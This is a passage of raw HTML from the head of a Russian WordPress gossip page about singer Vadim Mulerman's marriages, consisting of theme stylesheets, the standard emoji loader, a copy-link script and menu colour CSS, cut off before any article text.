

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wellnesso.ru/family/zhenyi-vadima-mulermana.html
body_size: 23614
content:
<!DOCTYPE html>
<!--[if lt IE 7 ]>	<html lang="en" class="no-js ie6"> <![endif]-->
<!--[if IE 7 ]>		<html lang="en" class="no-js ie7"> <![endif]-->
<!--[if IE 8 ]>		<html lang="en" class="no-js ie8"> <![endif]-->
<!--[if IE 9 ]>		<html lang="en" class="no-js ie9"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html lang="ru-RU" class="no-js"> <!--<![endif]-->
<head>

<meta charset="UTF-8" />



<link rel="profile" href="https://gmpg.org/xfn/11">


<title>Личная жизнь Вадима Мулермана: Вероника Круглова, Светлана Литвинова</title>


<!-- STYLESHEET INIT -->
<link href="//wellnesso.ru/wp-content/themes/mesocolumn/style.css" rel="stylesheet" type="text/css" />

<!-- favicon.ico location -->

<link rel="pingback" href="" />




<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="wellnesso.ru &raquo; Лента" href="//wellnesso.ru/feed" />
<link rel="alternate" type="application/rss+xml" title="wellnesso.ru &raquo; Лента комментариев" href="//wellnesso.ru/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="wellnesso.ru &raquo; Лента комментариев к &laquo;3 брака исполнителя хита «Трус не играет в хоккей» – Вадима Мулермана&raquo;" href="//wellnesso.ru/family/zhenyi-vadima-mulermana.html/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"\/\/wellnesso.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.3"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='//wellnesso.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='superfish-css'  href='//wellnesso.ru/wp-content/themes/mesocolumn/lib/scripts/superfish-menu/css/superfish.css?ver=5.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='tabber-css'  href='//wellnesso.ru/wp-content/themes/mesocolumn/lib/scripts/tabber/tabber.css?ver=5.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='//netdna.bootstrapcdn.com/font-awesome/4.0.3/css/font-awesome.css?ver=5.5.3' type='text/css' media='all' />
<script type='text/javascript' src='//wellnesso.ru/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="//wellnesso.ru/xmlrpc.php?rsd" />
<link rel='prev' title='3 замечательные дочери Вадима Мулермана' href='//wellnesso.ru/family/deti/docheri-vadima-mulermana.html' />
<link rel='next' title='Сын и внебрачный ребенок Романа Трахтенберга' href='//wellnesso.ru/family/deti/syinovya-romana-trahtenberga.html' />

<link rel="canonical" href="//wellnesso.ru/family/zhenyi-vadima-mulermana.html" />
<link rel='shortlink' href='//wellnesso.ru/?p=55942' />

<script type='text/javascript'>
function addLink() {
    if (
window.getSelection().containsNode(
document.getElementsByClassName('entry-content')[0], true)) {
    var body_element = document.getElementsByTagName('body')[0];
    var selection;
    selection = window.getSelection();
    var oldselection = selection
    var pagelink = "<br /><br /><a href='//wellnesso.ru/family/zhenyi-vadima-mulermana.html'>https://wellnesso.ru/family/zhenyi-vadima-mulermana.html</a>"; //Change this if you like
    var copy_text = selection + pagelink;
    var new_div = document.createElement('div');
    new_div.style.left='-99999px';
    new_div.style.position='absolute';

    body_element.appendChild(new_div );
    new_div.innerHTML = copy_text ;
    selection.selectAllChildren(new_div );
    window.setTimeout(function() {
        body_element.removeChild(new_div );
    },0);
}
}


document.oncopy = addLink;
</script>

<style type='text/css' media='all'>body { font-family: Arial !important; }
#siteinfo div,h1,h2,h3,h4,h5,h6,.header-title,#main-navigation, #featured #featured-title, #cf .tinput, #wp-calendar caption,.flex-caption h1,#portfolio-filter li,.nivo-caption a.read-more,.form-submit #submit,.fbottom,ol.commentlist li div.comment-post-meta, .home-post span.post-category a,ul.tabbernav li a { }
#main-navigation, .sf-menu li a {font-family:  Arial !important; }
#Gallerybox,#myGallery,#myGallerySet,#flickrGallery {height: 400px !important;}

#top-navigation {background-color: #e02e77;}
#top-navigation .sf-menu li a:hover,#top-navigation .sf-menu li:hover,#top-navigation .sf-menu ul {background-color: #c6145d;}
#top-navigation .sf-menu ul li a:hover {background-color: #ad0044;background-image: none;}


#main-navigation li.tn_cat_color_135 a {border-bottom: 5px solid #c4137d;}
#main-navigation ul.sf-menu li.tn_cat_color_135:hover {background-color: #c4137d;}
#main-navigation li.tn_cat_color_135.current-menu-item a {background-color: #c4137d;color:white;}
ul.sub_tn_cat_color_135 li a {color: #c4137d;}
#main-navigation .sf-menu li a:hover {color: #fff !important;}
#custom #main-navigation .sf-menu li.tn_cat_color_135 a:hover {color: #fff !important;
background-color: #c4137d;}
aside.home-feat-cat h4.homefeattitle.feat_tn_cat_color_135 {border-bottom: 5px solid #c4137d;}
h2.header-title.feat_tn_cat_color_135 {background-color: #c4137d;padding: 1% 2%;width:95%;color: white;}
#custom .archive_tn_cat_color_135 h1.post-title a,#custom .archive_tn_cat_color_135 h2.post-title a {color: #c4137d !important;}
aside.home-feat-cat.post_tn_cat_color_135 .widget a, aside.home-feat-cat.post_tn_cat_color_135 article a {color: #c4137d;}
#custom #post-entry.archive_tn_cat_color_135 article .post-meta a:hover {color: #c4137d !important;}
#main-navigation .sf-menu li.tn_cat_color_135 ul  {background-color: #c4137d;background-image: none;}
#main-navigation .sf-menu li.tn_cat_color_135 ul li a:hover  {background-color: #91004a;background-image: none;}
#main-navigation li.tn_cat_color_4 a {border-bottom: 5px solid #084a70;}
#main-navigation ul.sf-menu li.tn_cat_color_4:hover {background-color: #084a70;}
#main-navigation li.tn_cat_color_4.current-menu-item a {background-color: #084a70;color:white;}
ul.sub_tn_cat_color_4 li a {color: #084a70;}
#main-navigation .sf-menu li a:hover {color: #fff !important;}
#custom #main-navigation .sf-menu li.tn_cat_color_4 a:hover {color: #fff !important;
background-color: #084a70;}
aside.home-feat-cat h4.homefeattitle.feat_tn_cat_color_4 {border-bottom: 5px solid #084a70;}
h2.header-title.feat_tn_cat_color_4 {background-color: #084a70;padding: 1% 2%;width:95%;color: white;}
#custom .archive_tn_cat_color_4 h1.post-title a,#custom .archive_tn_cat_color_4 h2.post-title a {color: #084a70 !important;}
aside.home-feat-cat.post_tn_cat_color_4 .widget a, aside.home-feat-cat.post_tn_cat_color_4 article a {color: #084a70;}
#custom #post-entry.archive_tn_cat_color_4 article .post-meta a:hover {color: #084a70 !important;}
#main-navigation .sf-menu li.tn_cat_color_4 ul  {background-color: #084a70;background-image: none;}
#main-navigation .sf-menu li.tn_cat_color_4 ul li a:hover  {background-color: #00173d;background-image: none;}
#main-navigation li.tn_cat_color_138 a {border-bottom: 5px solid #c4137d;}
#main-navigation ul.sf-menu li.tn_cat_color_138:hover {background-color: #c4137d;}
#main-navigation li.tn_cat_color_138.current-menu-item a {background-color: #c4137d;color:white;}
ul.sub_tn_cat_color_138 li a {color: #c4137d;}
#main-navigation .sf-menu li a:hover {color: #fff !important;}
#custom #main-navigation .sf-menu li.tn_cat_color_138 a:hover {color: #fff !important;
background-color: #c4137d;}
aside.home-feat-cat h4.homefeattitle.feat_tn_cat_color_138 {border-bottom: 5px solid #c4137d;}
h2.header-title.feat_tn_cat_color_138 {background-color: #c4137d;padding: 1% 2%;width:95%;color: white;}
#custom .archive_tn_cat_color_138 h1.post-title a,#custom .archive_tn_cat_color_138 h2.post-title a {color: #c4137d !important;}
aside.home-feat-cat.post_tn_cat_color_138 .widget a, aside.home-feat-cat.post_tn_cat_color_138 article a {color: #c4137d;}
#custom #post-entry.archive_tn_cat_color_138 article .post-meta a:hover {color: #c4137d !important;}
#main-navigation .sf-menu li.tn_cat_color_138 ul  {background-color: #c4137d;background-image: none;}
#main-navigation .sf-menu li.tn_cat_color_138 ul li a:hover  {background-color: #91004a;background-image: none;}
#main-navigation li.tn_cat_color_108 a {border-bottom: 5px solid #e30084;}
#main-navigation ul.sf-menu li.tn_cat_color_108:hover {background-color: #e30084;}
#main-navigation li.tn_cat_color_108.current-menu-item a {background-color: #e30084;color:white;}
ul.sub_tn_cat_color_108 li a {color: #e30084;}
#main-navigation .sf-menu li a:hover {color: #fff !important;}
#custom #main-navigation .sf-menu li.tn_cat_color_108 a:hover {color: #fff !important;
background-color: #e30084;}
aside.home-feat-cat h4.homefeattitle.feat_tn_cat_color_108 {border-bottom: 5px solid #e30084;}
h2.header-title.feat_tn_cat_color_108 {background-color: #e30084;padding: 1% 2%;width:95%;color: white;}
#custom .archive_tn_cat_color_108 h1.post-title a,#custom .archive_tn_cat_color_108 h2.post-title a {color: #e30084 !important;}
aside.home-feat-cat.post_tn_cat_color_108 .widget a, aside.home-feat-cat.post_tn_cat_color_108 article a {color: #e30084;}
#custom #post-entry.archive_tn_cat_color_108 article .post-meta a:hover {color: #e30084 !important;}
#main-navigation .sf-menu li.tn_cat_color_108 ul  {background-color: #e30084;background-image: none;}
#main-navigation .sf-menu li.tn_cat_color_108 ul li a:hover  {background-color: #b00051;background-image: none;}
#main-navigation li.tn_cat_color_132 a {border-bottom: 5px solid #a3066f;}
#main-navigation ul.sf-menu li.tn_cat_color_132:hover {background-color: #a3066f;}
#main-navigation li.tn_cat_color_132.current-menu-item a {background-color: #a3066f;color:white;}
ul.sub_tn_cat_color_132 li a {color: #a3066f;}
#main-navigation .sf-menu li a:hover {color: #fff !important;}
#custom #main-navigation .sf-menu li.tn_cat_color_132 a:hover {color: #fff !important;
background-color: #a3066f;}
aside.home-feat-cat h4.homefeattitle.feat_tn_cat_color_132 {border-bottom: 5px solid #a3066f;}
h2.header-title.feat_tn_cat_color_132 {background-color: #a3066f;padding: 1% 2%;width:95%;color: white;}
#custom .archive_tn_cat_color_132 h1.post-title a,#custom .archive_tn_cat_color_132 h2.post-title a {color: #a3066f !important;}
aside.home-feat-cat.post_tn_cat_color_132 .widget a, aside.home-feat-cat.post_tn_cat_color_132 article a {color: #a3066f;}
#custom #post-entry.archive_tn_cat_color_132 article .post-meta a:hover {color: #a3066f !important;}
#main-navigation .sf-menu li.tn_cat_color_132 ul  {background-color: #a3066f;background-image: none;}
#main-navigation .sf-menu li.tn_cat_color_132 ul li a:hover  {background-color: #70003c;background-image: none;}
#main-navigation li.tn_cat_color_133 a {border-bottom: 5px solid #bf2e85;}
#main-navigation ul.sf-menu li.tn_cat_color_133:hover {background-color: #bf2e85;}
#main-navigation li.tn_cat_color_133.current-menu-item a {background-color: #bf2e85;color:white;}
ul.sub_tn_cat_color_133 li a {color: #bf2e85;}
#main-navigation .sf-menu li a:hover {color: #fff !important;}
#custom #main-navigation .sf-menu li.tn_cat_color_133 a:hover {color: #fff !important;
background-color: #bf2e85;}
aside.home-feat-cat h4.homefeattitle.feat_tn_cat_color_133 {border-bottom: 5px solid #bf2e85;}
h2.header-title.feat_tn_cat_color_133 {background-color: #bf2e85;padding: 1% 2%;width:95%;color: white;}
#custom .archive_tn_cat_color_133 h1.post-title a,#custom .archive_tn_cat_color_133 h2.post-title a {color: #bf2e85 !important;}
aside.home-feat-cat.post_tn_cat_color_133 .widget a, aside.home-feat-cat.post_tn_cat_color_133 article a {color: #bf2e85;}
#custom #post-entry.archive_tn_cat_color_133 article .post-meta a:hover {color: #bf2e85 !important;}
#main-navigation .sf-menu li.tn_cat_color_133 ul  {background-color: #bf2e85;background-image: none;}
#main-navigation .sf-menu li.tn_cat_color_133 ul li a:hover  {background-color: #8c0052;background-image: none;}
#main-navigation li.tn_cat_color_109 a {border-bottom: 5px solid #ab0387;}
#main-navigation ul.sf-menu li.tn_cat_color_109:hover {background-color: #ab0387;}
#main-navigation li.tn_cat_color_109.current-menu-item a {background-color: #ab0387;color:white;}
ul.sub_tn_cat_color_109 li a {color: #ab0387;}
#main-navigation .sf-menu li a:hover {color: #fff !important;}
#custom #main-navigation .sf-menu li.tn_cat_color_109 a:hover {color: #fff !important;
background-color: #ab0387;}
aside.home-feat-cat h4.homefeattitle.feat_tn_cat_color_109 {border-bottom: 5px solid #ab0387;}
h2.header-title.feat_tn_cat_color_109 {background-color: #ab0387;padding: 1% 2%;width:95%;color: white;}
#custom .archive_tn_cat_color_109 h1.post-title a,#custom .archive_tn_cat_color_109 h2.post-title a {color: #ab0387 !important;}
aside.home-feat-cat.post_tn_cat_color_109 .widget a, aside.home-feat-cat.post_tn_cat_color_109 article a {color: #ab0387;}
#custom #post-entry.archive_tn_cat_color_109 article .post-meta a:hover {color: #ab0387 !important;}
#main-navigation .sf-menu li.tn_cat_color_109 ul  {background-color: #ab0387;background-image: none;}
#main-navigation .sf-menu li.tn_cat_color_109 ul li a:hover  {background-color: #780054;background-image: none;}
#main-navigation li.tn_cat_color_134 a {border-bottom: 5px solid #8a309c;}
#main-navigation ul.sf-menu li.tn_cat_color_134:hover {background-color: #8a309c;}
#main-navigation li.tn_cat_color_134.current-menu-item a {background-color: #8a309c;color:white;}
ul.sub_tn_cat_color_134 li a {color: #8a309c;}
#main-navigation .sf-menu li a:hover {color: #fff !important;}
#custom #main-navigation .sf-menu li.tn_cat_color_134 a:hover {color: #fff !important;
background-color: #8a309c;}
aside.home-feat-cat h4.homefeattitle.feat_tn_cat_color_134 {border-bottom: 5px solid #8a309c;}
h2.header-title.feat_tn_cat_color_134 {background-color: #8a309c;padding: 1% 2%;width:95%;color: white;}
#custom .archive_tn_cat_color_134 h1.post-title a,#custom .archive_tn_cat_color_134 h2.post-title a {color: #8a309c !important;}
aside.home-feat-cat.post_tn_cat_color_134 .widget a, aside.home-feat-cat.post_tn_cat_color_134 article a {color: #8a309c;}
#custom #post-entry.archive_tn_cat_color_134 article .post-meta a:hover {color: #8a309c !important;}
#main-navigation .sf-menu li.tn_cat_color_134 ul  {background-color: #8a309c;background-image: none;}
#main-navigation .sf-menu li.tn_cat_color_134 ul li a:hover  {background-color: #570069;background-image: none;}
#main-navigation li.tn_cat_color_2 a {border-bottom: 5px solid #4e249c;}
#main-navigation ul.sf-menu li.tn_cat_color_2:hover {background-color: #4e249c;}
#main-navigation li.tn_cat_color_2.current-menu-item a {background-color: #4e249c;color:white;}
ul.sub_tn_cat_color_2 li a {color: #4e249c;}
#main-navigation .sf-menu li a:hover {color: #fff !important;}
#custom #main-navigation .sf-menu li.tn_cat_color_2 a:hover {color: #fff !important;
background-color: #4e249c;}
aside.home-feat-cat h4.homefeattitle.feat_tn_cat_color_2 {border-bottom: 5px solid #4e249c;}
h2.header-title.feat_tn_cat_color_2 {background-color: #4e249c;padding: 1% 2%;width:95%;color: white;}
#custom .archive_tn_cat_color_2 h1.post-title a,#custom .archive_tn_cat_color_2 h2.post-title a {color: #4e249c !important;}
aside.home-feat-cat.post_tn_cat_color_2 .widget a, aside.home-feat-cat.post_tn_cat_color_2 article a {color: #4e249c;}
#custom #post-entry.archive_tn_cat_color_2 article .post-meta a:hover {color: #4e249c !important;}
#main-navigation .sf-menu li.tn_cat_color_2 ul  {background-color: #4e249c;background-image: none;}
#main-navigation .sf-menu li.tn_cat_color_2 ul li a:hover  {background-color: #1b0069;background-image: none;}
#main-navigation li.tn_cat_color_5 a {border-bottom: 5px solid #530b96;}
#main-navigation ul.sf-menu li.tn_cat_color_5:hover {background-color: #530b96;}
#main-navigation li.tn_cat_color_5.current-menu-item a {background-color: #530b96;color:white;}
ul.sub_tn_cat_color_5 li a {color: #530b96;}
#main-navigation .sf-menu li a:hover {color: #fff !important;}
#custom #main-navigation .sf-menu li.tn_cat_color_5 a:hover {color: #fff !important;
background-color: #530b96;}
aside.home-feat-cat h4.homefeattitle.feat_tn_cat_color_5 {border-bottom: 5px solid #530b96;}
h2.header-title.feat_tn_cat_color_5 {background-color: #530b96;padding: 1% 2%;width:95%;color: white;}
#custom .archive_tn_cat_color_5 h1.post-title a,#custom .archive_tn_cat_color_5 h2.post-title a {color: #530b96 !important;}
aside.home-feat-cat.post_tn_cat_color_5 .widget a, aside.home-feat-cat.post_tn_cat_color_5 article a {color: #530b96;}
#custom #post-entry.archive_tn_cat_color_5 article .post-meta a:hover {color: #530b96 !important;}
#main-navigation .sf-menu li.tn_cat_color_5 ul  {background-color: #530b96;background-image: none;}
#main-navigation .sf-menu li.tn_cat_color_5 ul li a:hover  {background-color: #200063;background-image: none;}
#main-navigation li.tn_cat_color_30 a {border-bottom: 5px solid #c4137d;}
#main-navigation ul.sf-menu li.tn_cat_color_30:hover {background-color: #c4137d;}
#main-navigation li.tn_cat_color_30.current-menu-item a {background-color: #c4137d;color:white;}
ul.sub_tn_cat_color_30 li a {color: #c4137d;}
#main-navigation .sf-menu li a:hover {color: #fff !important;}
#custom #main-navigation .sf-menu li.tn_cat_color_30 a:hover {color: #fff !important;
background-color: #c4137d;}
aside.home-feat-cat h4.homefeattitle.feat_tn_cat_color_30 {border-bottom: 5px solid #c4137d;}
h2.header-title.feat_tn_cat_color_30 {background-color: #c4137d;padding: 1% 2%;width:95%;color: white;}
#custom .archive_tn_cat_color_30 h1.post-title a,#custom .archive_tn_cat_color_30 h2.post-title a {color: #c4137d !important;}
aside.home-feat-cat.post_tn_cat_color_30 .widget a, aside.home-feat-cat.post_tn_cat_color_30 article a {color: #c4137d;}
#custom #post-entry.archive_tn_cat_color_30 article .post-meta a:hover {color: #c4137d !important;}
#main-navigation .sf-menu li.tn_cat_color_30 ul  {background-color: #c4137d;background-image: none;}
#main-navigation .sf-menu li.tn_cat_color_30 ul li a:hover  {background-color: #91004a;background-image: none;}
#main-navigation li.tn_cat_color_130 a {border-bottom: 5px solid #962167;}
#main-navigation ul.sf-menu li.tn_cat_color_130:hover {background-color: #962167;}
#main-navigation li.tn_cat_color_130.current-menu-item a {background-color: #962167;color:white;}
ul.sub_tn_cat_color_130 li a {color: #962167;}
#main-navigation .sf-menu li a:hover {color: #fff !important;}
#custom #main-navigation .sf-menu li.tn_cat_color_130 a:hover {color: #fff !important;
background-color: #962167;}
aside.home-feat-cat h4.homefeattitle.feat_tn_cat_color_130 {border-bottom: 5px solid #962167;}
h2.header-title.feat_tn_cat_color_130 {background-color: #962167;padding: 1% 2%;width:95%;color: white;}
#custom .archive_tn_cat_color_130 h1.post-title a,#custom .archive_tn_cat_color_130 h2.post-title a {color: #962167 !important;}
aside.home-feat-cat.post_tn_cat_color_130 .widget a, aside.home-feat-cat.post_tn_cat_color_130 article a {color: #962167;}
#custom #post-entry.archive_tn_cat_color_130 article .post-meta a:hover {color: #962167 !important;}
#main-navigation .sf-menu li.tn_cat_color_130 ul  {background-color: #962167;background-image: none;}
#main-navigation .sf-menu li.tn_cat_color_130 ul li a:hover  {background-color: #630034;background-image: none;}
#main-navigation li.tn_cat_color_128 a {border-bottom: 5px solid #8a309c;}
#main-navigation ul.sf-menu li.tn_cat_color_128:hover {background-color: #8a309c;}
#main-navigation li.tn_cat_color_128.current-menu-item a {background-color: #8a309c;color:white;}
ul.sub_tn_cat_color_128 li a {color: #8a309c;}
#main-navigation .sf-menu li a:hover {color: #fff !important;}
#custom #main-navigation .sf-menu li.tn_cat_color_128 a:hover {color: #fff !important;
background-color: #8a309c;}
aside.home-feat-cat h4.homefeattitle.feat_tn_cat_color_128 {border-bottom: 5px solid #8a309c;}
h2.header-title.feat_tn_cat_color_128 {background-color: #8a309c;padding: 1% 2%;width:95%;color: white;}
#custom .archive_tn_cat_color_128 h1.post-title a,#custom .archive_tn_cat_color_128 h2.post-title a {color: #8a309c !important;}
aside.home-feat-cat.post_tn_cat_color_128 .widget a, aside.home-feat-cat.post_tn_cat_color_128 article a {color: #8a309c;}
#custom #post-entry.archive_tn_cat_color_128 article .post-meta a:hover {color: #8a309c !important;}
#main-navigation .sf-menu li.tn_cat_color_128 ul  {background-color: #8a309c;background-image: none;}
#main-navigation .sf-menu li.tn_cat_color_128 ul li a:hover  {background-color: #570069;background-image: none;}
#main-navigation li.tn_cat_color_3 a {border-bottom: 5px solid #76007a;}
#main-navigation ul.sf-menu li.tn_cat_color_3:hover {background-color: #76007a;}
#main-navigation li.tn_cat_color_3.current-menu-item a {background-color: #76007a;color:white;}
ul.sub_tn_cat_color_3 li a {color: #76007a;}
#main-navigation .sf-menu li a:hover {color: #fff !important;}
#custom #main-navigation .sf-menu li.tn_cat_color_3 a:hover {color: #fff !important;
background-color: #76007a;}
aside.home-feat-cat h4.homefeattitle.feat_tn_cat_color_3 {border-bottom: 5px solid #76007a;}
h2.header-title.feat_tn_cat_color_3 {background-color: #76007a;padding: 1% 2%;width:95%;color: white;}
#custom .archive_tn_cat_color_3 h1.post-title a,#custom .archive_tn_cat_color_3 h2.post-title a {color: #76007a !important;}
aside.home-feat-cat.post_tn_cat_color_3 .widget a, aside.home-feat-cat.post_tn_cat_color_3 article a {color: #76007a;}
#custom #post-entry.archive_tn_cat_color_3 article .post-meta a:hover {color: #76007a !important;}
#main-navigation .sf-menu li.tn_cat_color_3 ul  {background-color: #76007a;background-image: none;}
#main-navigation .sf-menu li.tn_cat_color_3 ul li a:hover  {background-color: #430047;background-image: none;}
#main-navigation li.tn_cat_color_127 a {border-bottom: 5px solid #b31919;}
#main-navigation ul.sf-menu li.tn_cat_color_127:hover {background-color: #b31919;}
#main-navigation li.tn_cat_color_127.current-menu-item a {background-color: #b31919;color:white;}
ul.sub_tn_cat_color_127 li a {color: #b31919;}
#main-navigation .sf-menu li a:hover {color: #fff !important;}
#custom #main-navigation .sf-menu li.tn_cat_color_127 a:hover {color: #fff !important;
background-color: #b31919;}
aside.home-feat-cat h4.homefeattitle.feat_tn_cat_color_127 {border-bottom: 5px solid #b31919;}
h2.header-title.feat_tn_cat_color_127 {background-color: #b31919;padding: 1% 2%;width:95%;color: white;}
#custom .archive_tn_cat_color_127 h1.post-title a,#custom .archive_tn_cat_color_127 h2.post-title a {color: #b31919 !important;}
aside.home-feat-cat.post_tn_cat_color_127 .widget a, aside.home-feat-cat.post_tn_cat_color_127 article a {color: #b31919;}
#custom #post-entry.archive_tn_cat_color_127 article .post-meta a:hover {color: #b31919 !important;}
#main-navigation .sf-menu li.tn_cat_color_127 ul  {background-color: #b31919;background-image: none;}
#main-navigation .sf-menu li.tn_cat_color_127 ul li a:hover  {background-color: #800000;background-image: none;}
#main-navigation li.tn_cat_color_11 a {border-bottom: 5px solid #a3066f;}
#main-navigation ul.sf-menu li.tn_cat_color_11:hover {background-color: #a3066f;}
#main-navigation li.tn_cat_color_11.current-menu-item a {background-color: #a3066f;color:white;}
ul.sub_tn_cat_color_11 li a {color: #a3066f;}
#main-navigation .sf-menu li a:hover {color: #fff !important;}
#custom #main-navigation .sf-menu li.tn_cat_color_11 a:hover {color: #fff !important;
background-color: #a3066f;}
aside.home-feat-cat h4.homefeattitle.feat_tn_cat_color_11 {border-bottom: 5px solid #a3066f;}
h2.header-title.feat_tn_cat_color_11 {background-color: #a3066f;padding: 1% 2%;width:95%;color: white;}
#custom .archive_tn_cat_color_11 h1.post-title a,#custom .archive_tn_cat_color_11 h2.post-title a {color: #a3066f !important;}
aside.home-feat-cat.post_tn_cat_color_11 .widget a, aside.home-feat-cat.post_tn_cat_color_11 article a {color: #a3066f;}
#custom #post-entry.archive_tn_cat_color_11 article .post-meta a:hover {color: #a3066f !important;}
#main-navigation .sf-menu li.tn_cat_color_11 ul  {background-color: #a3066f;background-image: none;}
#main-navigation .sf-menu li.tn_cat_color_11 ul li a:hover  {background-color: #70003c;background-image: none;}

#main-navigation li.menu-item-object-page.tn_page_color_896 a {border-bottom: 5px solid #b30bb3;}
#main-navigation ul.sf-menu li.menu-item-object-page.tn_page_color_896:hover {background-color: #b30bb3;}
#main-navigation .sf-menu li.menu-item-object-page.tn_page_color_896 a:hover {color: #fff !important;
background-color: #b30bb3;}
#main-navigation .sf-menu li.menu-item-object-page.tn_page_color_896 ul  {background-color: #b30bb3;background-image: none;}
#main-navigation .sf-menu li.menu-item-object-page.tn_page_color_896 ul li a:hover  {background-color: #800080 !important;background-image: none;}
#main-navigation li.menu-item-object-page.tn_page_color_3324 a {border-bottom: 5px solid #910b3f;}
#main-navigation ul.sf-menu li.menu-item-object-page.tn_page_color_3324:hover {background-color: #910b3f;}
#main-navigation .sf-menu li.menu-item-object-page.tn_page_color_3324 a:hover {color: #fff !important;
background-color: #910b3f;}
#main-navigation .sf-menu li.menu-item-object-page.tn_page_color_3324 ul  {background-color: #910b3f;background-image: none;}
#main-navigation .sf-menu li.menu-item-object-page.tn_page_color_3324 ul li a:hover  {background-color: #5e000c !important;background-image: none;}
.mac {
    display: block;
    border: none;
    border-radius: 20px;
    padding: 5px 8px;
    color: #333;
    box-shadow: 
        inset 0 2px 0 rgba(0,0,0,.2), 
        0 0 4px rgba(0,0,0,0.1);
}
 
.mac:focus {
    outline: none;
